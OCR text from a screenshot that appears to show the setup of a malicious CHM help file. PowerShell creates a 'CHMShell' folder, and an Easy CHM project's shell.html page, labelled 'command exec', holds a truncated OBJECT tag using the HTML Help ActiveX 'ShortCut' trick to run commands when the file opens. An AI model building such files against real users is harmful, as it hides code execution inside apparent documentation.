 Windows1
Windows PowerShell
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
安装最新的 PowerShell，了解新功能和改进！https://aka.ms/PSWindows
PS C:\Users\alphag0> cd .\Desktop\
PS C:\Users\alphag0\Desktop> mkdir "CHMShell"
目录: C:\Users\alphag0\Desktop
Mode LastWriteTime
---- -------------
d----- 2023/3/22 22:34
PS C:\Users\alphag0\Desktop> cd .\CHMShell
PS C:\Users\alphag0\Desktop\CHMShell> note
PS C:\Users\alphag0\Desktop\CHMShell>
Easy CHM v4.50 - [CHMShell.ecp]
文件(F) 注册(R) 选项(O) 工具(T) 帮助(H)
新建 打开 保存 编译 购买
目录 索引
Mousejack replay
源文件 预览
<html>
<head>
<title>Mousejack rep
</title>
</head>
<body>
command exec
<OBJECT id=x
classid="clsid:adb880a6-d8ff
9377-00aa003b7a11" width=1 h
<PARAM name="Com
value="ShortCut">
<PARAM name="But
value="Bitmap::shortcut">
<PARAM name="Ite
按'编译'按钮立刻生成一个CHM文件.
大写键 数字键 滚
编译工程为CHM:
工程设置:
常规(G) Html API 其他(O)
工程的根目录(R):
C:\Users\alphag0\Desktop\CHMShell\
CHM的标题(T):
CHMShell
CHM的第一页(D):
C:\Users\alphag0\Desktop\CHMShell\shell.html
CHM的主页(P):
C:\Users\alphag0\Desktop\CHMShell\shell.html
CHM保存为(V):
C:\Users\alphag0\Desktop\CHMShell.CHM
CHM设置(S) 应用(A) 帮助(H)
生成 CHM (A) 查看 CHM (I) 取消(C)
13°C
多云
搜索
中
22:35
2023/3/22
2